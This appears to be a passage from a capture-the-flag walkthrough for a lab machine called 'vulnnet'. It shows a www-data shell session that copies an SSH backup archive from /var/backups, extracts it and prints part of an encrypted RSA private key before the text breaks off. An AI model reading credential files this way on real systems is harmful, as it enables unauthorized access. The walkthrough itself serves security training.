 bash: cd: server-management: Permission denied
www-data@vulnnet:/home$ cp /var/backups/ssh-backup.tar.gz /tmp
cp /var/backups/ssh-backup.tar.gz /tmp
www-data@vulnnet:/home$ cd /tmp
cd /tmp
www-data@vulnnet:/tmp$ ls
ls
ssh-backup.tar.gz
www-data@vulnnet:/tmp$ tar xvf ssh-backup.tar.gz
tar xvf ssh-backup.tar.gz
id_rsa
www-data@vulnnet:/tmp$ ls
ls
id_rsa  ssh-backup.tar.gz
www-data@vulnnet:/tmp$ cat id_rsa
cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6CE1A97A7DAB4829FE59CC561FB2CCC4

mRFDRL15t7qvaZxJGHDJsewnhp7wESbEGxeAWtCrbeIVJbQIQd8Z8SKzpvTMFLtt
dseqsGtt8HSruVIq++PFpXRrBDG5F4rW5B6VDOVMk1O9J4eHEV0N7es+hZ22o2e9
60qqj7YkSY9jVj5Nqq49uUNUg0G0qnWh8M6r8r83Ov+HuChdeNC5CC2OutNivl7j